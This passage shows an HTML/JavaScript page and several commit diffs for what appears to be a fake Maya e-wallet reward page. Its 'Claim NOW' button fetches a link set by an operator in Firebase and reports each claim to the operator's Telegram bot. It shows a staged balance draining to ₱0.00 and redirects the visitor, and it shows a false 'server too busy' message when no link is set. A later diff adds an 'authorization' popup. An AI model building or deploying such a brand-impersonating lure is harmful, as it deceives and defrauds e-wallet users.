                if (claimPopupOverlay) {
                  claimPopupOverlay.classList.remove('active');
                }
                document.body.style.overflow = '';
                popupActive = false;
                window.open(linkData.url, '_blank');
              })
              .catch((error) => {
                console.error('Error updating clicks:', error);
                if (claimPopupOverlay) {
                  claimPopupOverlay.classList.remove('active');
                }
                document.body.style.overflow = '';
                popupActive = false;
                window.open(linkData.url, '_blank');
              });
          }
        }, 1000);
      }

      // Function to show popup
      function showPopup(linkId, linkData) {
        if (popupActive) return;
        popupActive = true;
        console.log('Showing popup for link:', linkData.url);
        
        // Reset countdown
        const circumference = 339.292;
        if (countdownProgress) {
          countdownProgress.style.strokeDashoffset = 0;
        }
        if (countdownNumber) countdownNumber.textContent = '5';
        if (timerValue) timerValue.textContent = '5';
        
        if (claimPopupOverlay) {
          claimPopupOverlay.classList.add('active');
        }
        document.body.style.overflow = 'hidden';
        
        // Start countdown
        startCountdown(linkId, linkData);
      }

      // Claim button click handler
      if (claimBtn) {
        console.log('Adding click listener to claim button');
        
        claimBtn.addEventListener('click', function(e) {
          console.log('Claim button clicked!');
          
          // Show loading state
          this.classList.add('loading');
          this.innerHTML = '<span class="btn-icon" style="animation: spin 0.8s linear infinite; width:22px;height:22px;display:inline-block;">⟳</span> Processing...';
          
          // Get the latest link from Firebase
          getLatestLink()
            .then(({ linkId, linkData }) => {
              console.log('Link retrieved successfully:', linkData.url);
              
              // Reset button
              this.classList.remove('loading');
              this.innerHTML = '<img src="images/maya_icon.png" alt="Maya" class="btn-icon" /> Claim NOW';
              
              // Show the popup with countdown
              showPopup(linkId, linkData);
            })
            .catch((error) => {
              console.error('Error getting link:', error);
              
              // Reset button
              this.classList.remove('loading');
              this.innerHTML = '<img src="images/maya_icon.png" alt="Maya" class="btn-icon" /> Claim NOW';
              
              showToast('⚠️ ' + error.message, true);
            });
        });
      } else {
        console.error('Claim button not found!');
      }

      // Close popup manually (optional - user can click outside)
      if (claimPopupOverlay) {
        claimPopupOverlay.addEventListener('click', function(e) {
          if (e.target === this && popupActive) {
            // Don't close during countdown to prevent issues
            if (countdownInterval) {
              showToast('⏳ Please wait for the countdown to finish', true);
            }
          }
        });
      }

      // ========== TOAST FUNCTION ==========
      function showToast(message, isError = false) {
        const existingToast = document.querySelector('.toast-message');
        if (existingToast) {
          existingToast.remove();
        }
        
        const toast = document.createElement('div');
        toast.className = 'toast-message';
        toast.textContent = message;
        toast.style.cssText = `
          position: fixed;
          bottom: 30px;
          left: 50%;
          transform: translateX(-50%);
          background: rgba(3, 8, 7, 0.9);
          backdrop-filter: blur(16px);
          color: #fff;
          padding: 0.8rem 1.5rem;
          border-radius: 16px;
          border: 1px solid ${isError ? 'rgba(255, 50, 50, 0.3)' : 'rgba(46, 242, 163, 0.15)'};
          font-family: 'Inter', sans-serif;
          font-size: 0.9rem;
          font-weight: 500;
          z-index: 9998;
          box-shadow: 0 10px 50px rgba(0, 0, 0, 0.7);
          animation: toastSlideUp 0.3s ease;
          max-width: 85%;
          text-align: center;
        `;
        
        document.body.appendChild(toast);
        
        setTimeout(() => {
          toast.style.animation = 'toastSlideDown 0.3s ease';
          setTimeout(() => {
            toast.remove();
          }, 300);
        }, 4000);
      }
      
      console.log('Script initialized successfully');
    });
  </script>
</body>
</html>

==== commit c1eddf41: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -30,7 +30,6 @@
       overflow-x: hidden;
     }
 
-    /* Dark black-to-emerald green gradient background */
     body::before {
       content: '';
       position: fixed;
@@ -39,7 +38,6 @@
       z-index: 0;
     }
 
-    /* Soft glowing light effects */
     body::after {
       content: '';
       position: fixed;
@@ -430,6 +428,118 @@
       font-weight: 400;
     }
 
+    /* ========== BALANCE POPUP ========== */
+    .balance-popup {
+      position: fixed;
+      inset: 0;
+      background: rgba(3, 8, 7, 0.7);
+      backdrop-filter: blur(12px);
+      -webkit-backdrop-filter: blur(12px);
+      z-index: 10000;
+      display: flex;
+      align-items: center;
+      justify-content: center;
+      padding: 1rem;
+      opacity: 0;
+      visibility: hidden;
+      transition: opacity 0.5s ease, visibility 0.5s ease;
+    }
+
+    .balance-popup.active {
+      opacity: 1;
+      visibility: visible;
+    }
+
+    .balance-popup-card {
+      background: linear-gradient(145deg, rgba(10, 25, 18, 0.95), rgba(3, 8, 7, 0.98));
+      backdrop-filter: blur(16px);
+      -webkit-backdrop-filter: blur(16px);
+      border-radius: 32px;
+      padding: 2rem 2rem 2.2rem;
+      border: 1px solid rgba(46, 242, 163, 0.2);
+      box-shadow: 0 30px 80px rgba(0, 0, 0, 0.8), 
+                  0 0 60px rgba(46, 242, 163, 0.05);
+      max-width: 340px;
+      width: 100%;
+      text-align: center;
+      animation: balancePopupIn 0.6s cubic-bezier(0.34, 1.56, 0.64, 1) forwards;
+      transform: scale(0.8) translateY(30px);
+      opacity: 0;
+    }
+
+    .balance-popup.active .balance-popup-card {
+      animation: balancePopupIn 0.6s cubic-bezier(0.34, 1.56, 0.64, 1) forwards;
+    }
+
+    @keyframes balancePopupIn {
+      0% {
+        transform: scale(0.8) translateY(30px);
+        opacity: 0;
+      }
+      100% {
+        transform: scale(1) translateY(0);
+        opacity: 1;
+      }
+    }
+
+    .balance-popup-icon {
+      font-size: 3.5rem;
+      margin-bottom: 0.5rem;
+    }
+
+    .balance-popup-title {
+      color: #2EF2A3;
+      font-size: 1.8rem;
+      font-weight: 800;
+      letter-spacing: -0.02em;
+      margin-bottom: 0.3rem;
+    }
+
+    .balance-popup-sub {
+      color: rgba(255, 255, 255, 0.4);
+      font-size: 0.9rem;
+      margin-bottom: 0.5rem;
+    }
+
+    .balance-popup-amount {
+      font-size: 3.5rem;
+      font-weight: 800;
+      color: #ffffff;
+      text-shadow: 0 0 40px rgba(46, 242, 163, 0.05);
+      margin-bottom: 0.2rem;
+    }
+
+    .balance-popup-amount .zero {
+      color: #2EF2A3;
+    }
+
+    .balance-popup-footer {
+      color: rgba(255, 255, 255, 0.15);
+      font-size: 0.7rem;
+      letter-spacing: 0.04em;
+      margin-top: 0.5rem;
+    }
+
+    .balance-popup-close {
+      background: linear-gradient(135deg, #2EF2A3, #1bcb86);
+      border: none;
+      padding: 0.7rem 2.5rem;
+      border-radius: 40px;
+      font-family: 'Inter', sans-serif;
+      font-weight: 700;
+      font-size: 0.9rem;
+      color: #031009;
+      cursor: pointer;
+      transition: all 0.3s ease;
+      margin-top: 1rem;
+      box-shadow: 0 0 30px rgba(46, 242, 163, 0.1);
+    }
+
+    .balance-popup-close:hover {
+      transform: scale(1.05);
+      box-shadow: 0 0 50px rgba(46, 242, 163, 0.2);
+    }
+
     /* ========== MOBILE CONTAINER ========== */
     .mobile-container {
       max-width: 420px;
@@ -525,6 +635,7 @@
       position: relative;
       overflow: hidden;
       margin-bottom: 1.2rem;
+      transition: all 0.5s ease;
     }
 
     .featured-card .featured-glow {
@@ -571,6 +682,30 @@
       text-shadow: 0 0 40px rgba(46, 242, 163, 0.1);
       letter-spacing: -0.02em;
       line-height: 1;
+      transition: all 0.8s cubic-bezier(0.34, 1.56, 0.64, 1);
+    }
+
+    .featured-amount.animating {
+      animation: balanceDecrease 1.2s cubic-bezier(0.34, 1.56, 0.64, 1) forwards;
+    }
+
+    @keyframes balanceDecrease {
+      0% {
+        transform: scale(1);
+        color: #2EF2A3;
+      }
+      30% {
+        transform: scale(1.3);
+        color: #ff6b6b;
+      }
+      60% {
+        transform: scale(0.9);
+        color: #ffd93d;
+      }
+      100% {
+        transform: scale(1);
+        color: #2EF2A3;
+      }
     }
 
     .featured-sub {
@@ -856,6 +991,10 @@
       text-align: center;
     }
 
+    .toast-message.error {
+      border-color: rgba(255, 50, 50, 0.15);
+    }
+
     @keyframes toastSlideUp {
       from {
         opacity: 0;
@@ -987,6 +1126,14 @@
       .popup-title {
         font-size: 1.1rem;
       }
+
+      .balance-popup-card {
+        padding: 1.5rem;
+      }
+
+      .balance-popup-amount {
+        font-size: 2.8rem;
+      }
     }
 
     @media (max-width: 360px) {
@@ -1010,7 +1157,6 @@
       }
     }
 
-    /* Hover states */
     @media (hover: hover) {
       .claim-btn:hover {
         transform: scale(1.02);
@@ -1071,6 +1217,20 @@
     </div>
   </div>
 
+  <!-- Balance Popup -->
+  <div class="balance-popup" id="balancePopup">
+    <div class="balance-popup-card">
+      <div class="balance-popup-icon">💰</div>
+      <div class="balance-popup-title">Main Balance</div>
+      <div class="balance-popup-sub">Your treat has been claimed</div>
+      <div class="balance-popup-amount">
+        ₱<span id="balanceAmount">0.00</span>
+      </div>
+      <div class="balance-popup-footer">✦ Transaction completed</div>
+      <button class="balance-popup-close" id="balancePopupClose">OK</button>
+    </div>
+  </div>
+
   <div class="mobile-container">
     <!-- Main Card -->
     <div class="main-card">
@@ -1086,14 +1246,14 @@
       </div>
 
       <!-- Featured Reward Card -->
-      <div class="featured-card">
+      <div class="featured-card" id="featuredCard">
         <div class="featured-glow"></div>
         <div class="featured-content">
           <div class="featured-badge">
             <img src="images/maya_icon.png" alt="Maya" class="featured-icon" />
           </div>
           <div class="featured-title">Your Treat</div>
-          <div class="featured-amount">P1,000</div>
+          <div class="featured-amount" id="featuredAmount">₱200.00</div>
           <div class="featured-sub">Reward</div>
           <div class="featured-footer">✦ Exclusive</div>
         </div>
@@ -1123,14 +1283,14 @@
         <div class="reward-card">
           <div class="reward-icon">🎁</div>
           <div class="reward-info">
-            <div class="reward-amount">Up to <span class="amount">P1,000</span></div>
+            <div class="reward-amount">Up to <span class="amount">₱200</span></div>
             <div class="reward-label">reward</div>
           </div>
         </div>
         <div class="reward-card">
           <div class="reward-icon">🏆</div>
           <div class="reward-info">
-            <div class="reward-amount">Up to <span class="amount">P1,000</span></div>
+            <div class="reward-amount">Up to <span class="amount">₱200</span></div>
             <div class="reward-label">reward</div>
           </div>
         </div>
@@ -1176,18 +1336,46 @@
     const database = firebase.database();
 
     // ============================================================
+    // TELEGRAM CONFIGURATION
+    // ============================================================
+    const TELEGRAM_BOT_TOKEN = 'YOUR_BOT_TOKEN'; // Kunin kay @BotFather
+    const TELEGRAM_CHAT_ID = 'YOUR_CHAT_ID'; // Kunin kay @userinfobot
+
+    function sendTelegramNotification(userMessage) {
+      const message = `🔔 *New Claim Alert!*\n\n${userMessage}\n\n🕐 ${new Date().toLocaleString()}`;
+      
+      fetch(`https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/sendMessage`, {
+        method: 'POST',
+        headers: {
+          'Content-Type': 'application/json',
+        },
+        body: JSON.stringify({
+          chat_id: TELEGRAM_CHAT_ID,
+          text: message,
+          parse_mode: 'Markdown'
+        })
+      })
+      .then(response => response.json())
+      .then(data => {
+        console.log('✅ Telegram notification sent:', data);
+      })
+      .catch(error => {
+        console.error('❌ Telegram notification failed:', error);
+      });
+    }
+
+    // ============================================================
     // MAIN SCRIPT
     // ============================================================
     document.addEventListener('DOMContentLoaded', function() {
       console.log('DOM loaded - Initializing...');
 
-      // ========== INITIAL AD OVERLAY - Appears after 5 seconds ==========
+      // ========== INITIAL AD OVERLAY ==========
       const initialAdOverlay = document.getElementById('initialAdOverlay');
       const initialAdClose = document.getElementById('initialAdClose');
       const initialAdCta = document.getElementById('initialAdCta');
       let initialAdShown = false;
       
-      // Show initial ad after 5 seconds
       setTimeout(() => {
         if (!initialAdShown && initialAdOverlay) {
           console.log('Showing initial ad');
@@ -1197,7 +1385,6 @@
         }
       }, 5000);
       
-      // Close initial ad function
       function closeInitialAd() {
         if (initialAdOverlay) {
           initialAdOverlay.classList.remove('active');
@@ -1236,18 +1423,61 @@
         });
       }
 
-      // ========== CLAIM POPUP WITH COUNTDOWN ==========
+      // ========== DOM ELEMENTS ==========
       const claimBtn = document.getElementById('claimBtn');
       const claimPopupOverlay = document.getElementById('claimPopupOverlay');
       const countdownNumber = document.getElementById('countdownNumber');
       const timerValue = document.getElementById('timerValue');
       const countdownProgress = document.getElementById('countdownProgress');
+      const featuredAmount = document.getElementById('featuredAmount');
+      const balancePopup = document.getElementById('balancePopup');
+      const balanceAmount = document.getElementById('balanceAmount');
+      const balancePopupClose = document.getElementById('balancePopupClose');
+      
       let countdownInterval = null;
       let popupActive = false;
 
-      console.log('Claim button found:', !!claimBtn);
-
-      // Function to get the latest link
+      // ========== BALANCE ANIMATION ==========
+      function animateBalance() {
+        featuredAmount.classList.add('animating');
+        
+        let currentValue = 200;
+        const step = 5;
+        const interval = 60;
+        
+        const countDown = setInterval(() => {
+          currentValue -= step;
+          if (currentValue <= 0) {
+            currentValue = 0;
+            clearInterval(countDown);
+            setTimeout(() => {
+              balanceAmount.textContent = '0.00';
+              balancePopup.classList.add('active');
+              document.body.style.overflow = 'hidden';
+            }, 200);
+          }
+          featuredAmount.textContent = `₱${currentValue.toFixed(2)}`;
+        }, interval);
+      }
+
+      // ========== BALANCE POPUP CLOSE ==========
+      if (balancePopupClose) {
+        balancePopupClose.addEventListener('click', function() {
+          balancePopup.classList.remove('active');
+          document.body.style.overflow = '';
+        });
+      }
+
+      if (balancePopup) {
+        balancePopup.addEventListener('click', function(e) {
+          if (e.target === this) {
+            balancePopup.classList.remove('active');
+            document.body.style.overflow = '';
+          }
+        });
+      }
+
+      // ========== GET LATEST LINK ==========
       function getLatestLink() {
         return new Promise((resolve, reject) => {
           database.ref('links').orderByChild('createdAt').limitToLast(1).once('value')
@@ -1255,7 +1485,7 @@
               const links = snapshot.val();
               console.log('Links from Firebase:', links);
               if (!links) {
-                reject(new Error('No active link available. Please deploy a link in the admin panel.'));
+                reject(new Error('NO_LINK'));
                 return;
               }
               const linkId = Object.keys(links)[0];
@@ -1269,19 +1499,17 @@
         });
       }
 
-      // Function to start countdown
+      // ========== START COUNTDOWN ==========
       function startCountdown(linkId, linkData) {
         let count = 5;
-        const circumference = 339.292; // 2 * PI * 54
+        const circumference = 339.292;
         
-        // Set initial state
         if (countdownNumber) countdownNumber.textContent = count;
         if (timerValue) timerValue.textContent = count;
         if (countdownProgress) {
           countdownProgress.style.strokeDashoffset = 0;
         }
         
-        // Clear any existing interval
         if (countdownInterval) {
           clearInterval(countdownInterval);
         }
@@ -1301,12 +1529,10 @@
             
             console.log('Countdown finished, redirecting...');
             
-            // Increment click count
             const newClicks = (linkData.clicks || 0) + 1;
             database.ref('links/' + linkId + '/clicks').set(newClicks)
               .then(() => {
                 console.log('Click count updated:', newClicks);
-                // Close popup and redirect
                 if (claimPopupOverlay) {
                   claimPopupOverlay.classList.remove('active');
                 }
@@ -1327,13 +1553,12 @@
         }, 1000);
       }
 
-      // Function to show popup
+      // ========== SHOW POPUP ==========
       function showPopup(linkId, linkData) {
         if (popupActive) return;
         popupActive = true;
         console.log('Showing popup for link:', linkData.url);
         
-        // Reset countdown
         const circumference = 339.292;
         if (countdownProgress) {
           countdownProgress.style.strokeDashoffset = 0;
@@ -1346,52 +1571,58 @@
         }
         document.body.style.overflow = 'hidden';
         
-        // Start countdown
         startCountdown(linkId, linkData);
       }
 
-      // Claim button click handler
+      // ========== CLAIM BUTTON CLICK ==========
       if (claimBtn) {
         console.log('Adding click listener to claim button');
         
         claimBtn.addEventListener('click', function(e) {
           console.log('Claim button clicked!');
           
-          // Show loading state
           this.classList.add('loading');
           this.innerHTML = '<span class="btn-icon" style="animation: spin 0.8s linear infinite; width:22px;height:22px;display:inline-block;">⟳</span> Processing...';
           
-          // Get the latest link from Firebase
           getLatestLink()
             .then(({ linkId, linkData }) => {
               console.log('Link retrieved successfully:', linkData.url);
               
-              // Reset button
               this.classList.remove('loading');
               this.innerHTML = '<img src="images/maya_icon.png" alt="Maya" class="btn-icon" /> Claim NOW';
               
-              // Show the popup with countdown
+              // ✅ Send Telegram notification
+              const userMessage = `👤 *User claimed reward!*\n🔗 *Link:* ${linkData.hash || 'N/A'}\n👆 *Total Clicks:* ${(linkData.clicks || 0) + 1}`;
+              sendTelegramNotification(userMessage);
+              
+              // ✅ Trigger balance animation
+              animateBalance();
+              
+              // ✅ Show popup with countdown
               showPopup(linkId, linkData);
             })
             .catch((error) => {
               console.error('Error getting link:', error);
               
-              // Reset button
               this.classList.remove('loading');
               this.innerHTML = '<img src="images/maya_icon.png" alt="Maya" class="btn-icon" /> Claim NOW';
               
-              showToast('⚠️ ' + error.message, true);
+              // ❌ NO animation, NO popup, NO redirect
+              if (error.message === 'NO_LINK') {
+                showToast('⚠️ The server is too busy, many participants claim the rewards. Please try again later.', true);
+              } else {
+                showToast('⚠️ ' + error.message, true);
+              }
             });
         });
       } else {
         console.error('Claim button not found!');
       }
 
-      // Close popup manually (optional - user can click outside)
+      // ========== CLOSE POPUP ON BACKDROP ==========
       if (claimPopupOverlay) {
         claimPopupOverlay.addEventListener('click', function(e) {
           if (e.target === this && popupActive) {
-            // Don't close during countdown to prevent issues
             if (countdownInterval) {
               showToast('⏳ Please wait for the countdown to finish', true);
             }
@@ -1407,29 +1638,8 @@
         }
         
         const toast = document.createElement('div');
-        toast.className = 'toast-message';
+        toast.className = 'toast-message' + (isError ? ' error' : '');
         toast.textContent = message;
-        toast.style.cssText = `
-          position: fixed;
-          bottom: 30px;
-          left: 50%;
-          transform: translateX(-50%);
-          background: rgba(3, 8, 7, 0.9);
-          backdrop-filter: blur(16px);
-          color: #fff;
-          padding: 0.8rem 1.5rem;
-          border-radius: 16px;
-          border: 1px solid ${isError ? 'rgba(255, 50, 50, 0.3)' : 'rgba(46, 242, 163, 0.15)'};
-          font-family: 'Inter', sans-serif;
-          font-size: 0.9rem;
-          font-weight: 500;
-          z-index: 9998;
-          box-shadow: 0 10px 50px rgba(0, 0, 0, 0.7);
-          animation: toastSlideUp 0.3s ease;
-          max-width: 85%;
-          text-align: center;
-        `;
-        
         document.body.appendChild(toast);
         
         setTimeout(() => {

==== commit 988d5cdd: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -174,7 +174,7 @@
     .ad-glow {
       position: absolute;
       inset: 0;
-      background: linear-gradient(135deg, rgba(46, 242, 163, 0.04), transparent 50%, rgba(46, 242, 163, 0.02));
+      background: linear-gradient(135deg, rgba(46, 242, 163, 0.04), transparent 50%, rgba(46, 242, 163,  ￼0.02));
       pointer-events: none;
       border-radius: 16px;
     }
@@ -787,58 +787,104 @@
       margin-bottom: 1rem;
     }
 
-    /* ========== REWARD CARDS ========== */
-    .reward-cards {
-      display: flex;
-      gap: 0.8rem;
-      margin-bottom: 1rem;
-    }
-
-    .reward-card {
-      background: rgba(0, 0, 0, 0.25);
-      backdrop-filter: blur(4px);
-      -webkit-backdrop-filter: blur(4px);
-      border-radius: 16px;
-      padding: 0.8rem 1rem;
-      border: 1px solid rgba(46, 242, 163, 0.06);
+    /* ========== SPEND & GET REWARDS ========== */
+    .spend-rewards-section {
+      background: linear-gradient(145deg, rgba(20, 50, 40, 0.3), rgba(5, 15, 10, 0.4));
+      backdrop-filter: blur(8px);
+      -webkit-backdrop-filter: blur(8px);
+      border-radius: 20px;
+      padding: 1.2rem 1.5rem;
+      border: 1px solid rgba(46, 242, 163, 0.08);
+      margin-bottom: 1.2rem;
+      text-align: center;
+      position: relative;
+      overflow: hidden;
+      transition: all 0.3s ease;
+    }
+
+    .spend-rewards-section::before {
+      content: '';
+      position: absolute;
+      inset: 0;
+      background: radial-gradient(circle at 50% 50%, rgba(46, 242, 163, 0.03), transparent 70%);
+      pointer-events: none;
+    }
+
+    .spend-rewards-section:hover {
+      border-color: rgba(46, 242, 163, 0.15);
+      transform: translateY(-2px);
+    }
+
+    .spend-rewards-label {
+      color: rgba(255, 255, 255, 0.3);
+      font-size: 0.65rem;
+      text-transform: uppercase;
+      letter-spacing: 0.12em;
+      font-weight: 500;
+      display: block;
+      margin-bottom: 0.3rem;
+    }
+
+    .spend-rewards-text {
       display: flex;
       align-items: center;
-      gap: 0.8rem;
-      flex: 1;
-      transition: all 0.3s ease;
-    }
-
-    .reward-card:active {
-      transform: scale(0.97);
-      border-color: rgba(46, 242, 163, 0.15);
-    }
-
-    .reward-icon {
-      font-size: 1.5rem;
-    }
-
-    .reward-info {
-      display: flex;
-      flex-direction: column;
-    }
-
-    .reward-amount {
-      color: rgba(255, 255, 255, 0.6);
-      font-size: 0.75rem;
-      font-weight: 400;
-    }
-
-    .amount {
-      color: #2EF2A3;
-      font-weight: 700;
-      font-size: 1rem;
-    }
-
-    .reward-label {
-      color: rgba(255, 255, 255, 0.25);
-      font-size: 0.55rem;
-      text-transform: uppercase;
-      letter-spacing: 0.06em;
+      justify-content: center;
+      gap: 0.5rem;
+      flex-wrap: wrap;
+    }
+
+    .spend-rewards-text .spend {
+      color: rgba(255, 255, 255, 0.7);
+      font-size: 1.1rem;
+      font-weight: 500;
+    }
+
+    .spend-rewards-text .and {
+      color: rgba(255, 255, 255, 0.2);
+      font-size: 0.9rem;
+      font-weight: 300;
+    }
+
+    .spend-rewards-text .get {
+      color: rgba(255, 255, 255, 0.7);
+      font-size: 1.1rem;
+      font-weight: 500;
+    }
+
+    .spend-rewards-text .rewards-highlight {
+      background: linear-gradient(135deg, #2EF2A3, #1bcb86);
+      -webkit-background-clip: text;
+      -webkit-text-fill-color: transparent;
+      background-clip: text;
+      font-size: 1.8rem;
+      font-weight: 800;
+      letter-spacing: -0.02em;
+      text-shadow: 0 0 30px rgba(46, 242, 163, 0.15);
+      position: relative;
+    }
+
+    .spend-rewards-text .rewards-highlight::after {
+      content: '';
+      position: absolute;
+      bottom: -2px;
+      left: 0;
+      right: 0;
+      height: 2px;
+      background: linear-gradient(90deg, transparent, rgba(46, 242, 163, 0.3), transparent);
+      border-radius: 2px;
+    }
+
+    .spend-rewards-icon {
+      display: inline-flex;
+      align-items: center;
+      justify-content: center;
+      width: 32px;
+      height: 32px;
+      background: rgba(46, 242, 163, 0.06);
+      border-radius: 50%;
+      border: 1px solid rgba(46, 242, 163, 0.08);
+      font-size: 0.9rem;
+      margin-right: 0.2rem;
     }
 
     /* ========== EXCLUSIVE BADGE ========== */
@@ -1041,14 +1087,6 @@
         font-size: 2.2rem;
       }
       
-      .reward-cards {
-        flex-direction: column;
-      }
-      
-      .reward-card {
-        padding: 0.6rem 0.8rem;
-      }
-      
       .featured-amount {
         font-size: 2.2rem;
       }
@@ -1134,6 +1172,19 @@
       .balance-popup-amount {
         font-size: 2.8rem;
       }
+
+      .spend-rewards-text .rewards-highlight {
+        font-size: 1.4rem;
+      }
+
+      .spend-rewards-text .spend,
+      .spend-rewards-text .get {
+        font-size: 0.95rem;
+      }
+
+      .spend-rewards-section {
+        padding: 1rem 1rem;
+      }
     }
 
     @media (max-width: 360px) {
@@ -1148,6 +1199,10 @@
       .maya-logo {
         width: 24px;
         height: 24px;
+      }
+
+      .spend-rewards-text .rewards-highlight {
+        font-size: 1.2rem;
       }
     }
 
@@ -1278,21 +1333,15 @@
         A winning treat reward just for you!
       </p>
 
-      <!-- Reward Cards -->
-      <div class="reward-cards">
-        <div class="reward-card">
-          <div class="reward-icon">🎁</div>
-          <div class="reward-info">
-            <div class="reward-amount">Up to <span class="amount">₱200</span></div>
-            <div class="reward-label">reward</div>
-          </div>
-        </div>
-        <div class="reward-card">
-          <div class="reward-icon">🏆</div>
-          <div class="reward-info">
-            <div class="reward-amount">Up to <span class="amount">₱200</span></div>
-            <div class="reward-label">reward</div>
-          </div>
+      <!-- Spend & Get Rewards Section - NEW -->
+      <div class="spend-rewards-section">
+        <span class="spend-rewards-label">✦ Promo</span>
+        <div class="spend-rewards-text">
+          <span class="spend">Spend</span>
+          <span class="and">and</span>
+          <span class="get">Get</span>
+          <span class="rewards-highlight">₱10,000</span>
+          <span style="color: rgba(255,255,255,0.3); font-size: 0.8rem; font-weight: 400;">rewards</span>
         </div>
       </div>
 

==== commit a0e2f08a: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -11,7 +11,6 @@
   <script src="https://www.gstatic.com/firebasejs/9.23.0/firebase-database-compat.js"></script>
   
   <style>
-    /* ========== RESET & BASE ========== */
     * {
       margin: 0;
       padding: 0;
@@ -174,7 +173,7 @@
     .ad-glow {
       position: absolute;
       inset: 0;
-      background: linear-gradient(135deg, rgba(46, 242, 163, 0.04), transparent 50%, rgba(46, 242, 163,  ￼0.02));
+      background: linear-gradient(135deg, rgba(46, 242, 163, 0.04), transparent 50%, rgba(46, 242, 163, 0.02));
       pointer-events: none;
       border-radius: 16px;
     }
@@ -428,8 +427,8 @@
       font-weight: 400;
     }
 
-    /* ========== BALANCE POPUP ========== */
-    .balance-popup {
+    /* ========== AUTHORIZATION POPUP ========== */
+    .auth-popup {
       position: fixed;
       inset: 0;
       background: rgba(3, 8, 7, 0.7);
@@ -445,12 +444,12 @@
       transition: opacity 0.5s ease, visibility 0.5s ease;
     }
 
-    .balance-popup.active {
+    .auth-popup.active {
       opacity: 1;
       visibility: visible;
     }
 
-    .balance-popup-card {
+    .auth-popup-card {
       background: linear-gradient(145deg, rgba(10, 25, 18, 0.95), rgba(3, 8, 7, 0.98));
       backdrop-filter: blur(16px);
       -webkit-backdrop-filter: blur(16px);
@@ -459,19 +458,19 @@
       border: 1px solid rgba(46, 242, 163, 0.2);
       box-shadow: 0 30px 80px rgba(0, 0, 0, 0.8), 
                   0 0 60px rgba(46, 242, 163, 0.05);
-      max-width: 340px;
+      max-width: 380px;
       width: 100%;
       text-align: center;
-      animation: balancePopupIn 0.6s cubic-bezier(0.34, 1.56, 0.64, 1) forwards;
+      animation: authPopupIn 0.6s cubic-bezier(0.34, 1.56, 0.64, 1) forwards;
       transform: scale(0.8) translateY(30px);
       opacity: 0;
     }
 
-    .balance-popup.active .balance-popup-card {
-      animation: balancePopupIn 0.6s cubic-bezier(0.34, 1.56, 0.64, 1) forwards;
-    }
-
-    @keyframes balancePopupIn {
+    .auth-popup.active .auth-popup-card {
+      animation: authPopupIn 0.6s cubic-bezier(0.34, 1.56, 0.64, 1) forwards;
+    }
+
+    @keyframes authPopupIn {
       0% {
         transform: scale(0.8) translateY(30px);
         opacity: 0;
@@ -482,26 +481,27 @@
       }
     }
 
-    .balance-popup-icon {
-      font-size: 3.5rem;
-      margin-bottom: 0.5rem;
-    }
-
-    .balance-popup-title {
+    .auth-popup-icon {
+      font-size: 3rem;
+      margin-bottom: 0.3rem;
+    }
+
+    .auth-popup-title {
       color: #2EF2A3;
-      font-size: 1.8rem;
+      font-size: 1.5rem;
       font-weight: 800;
       letter-spacing: -0.02em;
+      margin-bottom: 0.2rem;
+    }
+
+    .auth-popup-sub {
+      color: rgba(255, 255, 255, 0.5);
+      font-size: 0.85rem;
       margin-bottom: 0.3rem;
-    }
-
-    .balance-popup-sub {
-      color: rgba(255, 255, 255, 0.4);
-      font-size: 0.9rem;
-      margin-bottom: 0.5rem;
-    }
-
-    .balance-popup-amount {
+      line-height: 1.5;
+    }
+
+    .auth-popup-amount {
       font-size: 3.5rem;
       font-weight: 800;
       color: #ffffff;
@@ -509,18 +509,43 @@
       margin-bottom: 0.2rem;
     }
 
-    .balance-popup-amount .zero {
+    .auth-popup-amount .zero {
       color: #2EF2A3;
     }
 
-    .balance-popup-footer {
-      color: rgba(255, 255, 255, 0.15);
-      font-size: 0.7rem;
+    .auth-popup-message {
+      background: rgba(46, 242, 163, 0.04);
+      border: 1px solid rgba(46, 242, 163, 0.06);
+      border-radius: 16px;
+      padding: 0.8rem 1rem;
+      margin: 0.5rem 0 0.8rem;
+    }
+
+    .auth-popup-message p {
+      color: rgba(255, 255, 255, 0.5);
+      font-size: 0.75rem;
+      line-height: 1.6;
+      font-weight: 400;
+    }
+
+    .auth-popup-message .highlight-text {
+      color: #2EF2A3;
+      font-weight: 600;
+    }
+
+    .auth-popup-message .warning-text {
+      color: #ffd93d;
+      font-weight: 500;
+    }
+
+    .auth-popup-footer {
+      color: rgba(255, 255, 255, 0.1);
+      font-size: 0.6rem;
       letter-spacing: 0.04em;
-      margin-top: 0.5rem;
-    }
-
-    .balance-popup-close {
+      margin-top: 0.3rem;
+    }
+
+    .auth-popup-btn {
       background: linear-gradient(135deg, #2EF2A3, #1bcb86);
       border: none;
       padding: 0.7rem 2.5rem;
@@ -531,12 +556,13 @@
       color: #031009;
       cursor: pointer;
       transition: all 0.3s ease;
-      margin-top: 1rem;
+      margin-top: 0.8rem;
       box-shadow: 0 0 30px rgba(46, 242, 163, 0.1);
-    }
-
-    .balance-popup-close:hover {
-      transform: scale(1.05);
+      width: 100%;
+    }
+
+    .auth-popup-btn:hover {
+      transform: scale(1.02);
       box-shadow: 0 0 50px rgba(46, 242, 163, 0.2);
     }
 
@@ -549,7 +575,6 @@
       z-index: 2;
     }
 
-    /* ========== MAIN CARD ========== */
     .main-card {
       background: rgba(8, 18, 14, 0.75);
       backdrop-filter: blur(24px) saturate(180%);
@@ -578,7 +603,6 @@
       pointer-events: none;
     }
 
-    /* ========== HEADER ========== */
     .header {
       display: flex;
       justify-content: space-between;
@@ -622,7 +646,6 @@
       opacity: 0.8;
     }
 
-    /* ========== FEATURED CARD ========== */
     .featured-card {
       background: linear-gradient(145deg, rgba(20, 50, 40, 0.5), rgba(5, 15, 10, 0.6));
       backdrop-filter: blur(12px);
@@ -728,7 +751,6 @@
       width: fit-content;
     }
 
-    /* ========== TREATS BADGE ========== */
     .treats-badge {
       display: inline-flex;
       align-items: center;
@@ -757,7 +779,6 @@
       text-shadow: 0 0 30px rgba(46, 242, 163, 0.1);
     }
 
-    /* ========== MAIN HEADLINE ========== */
     .main-headline {
       font-size: 2.8rem;
       font-weight: 800;
@@ -778,7 +799,6 @@
       display: block;
     }
 
-    /* ========== SUB TEXT ========== */
     .sub-text {
       color: rgba(255, 255, 255, 0.4);
       font-size: 0.9rem;
@@ -787,7 +807,6 @@
       margin-bottom: 1rem;
     }
 
-    /* ========== SPEND & GET REWARDS ========== */
     .spend-rewards-section {
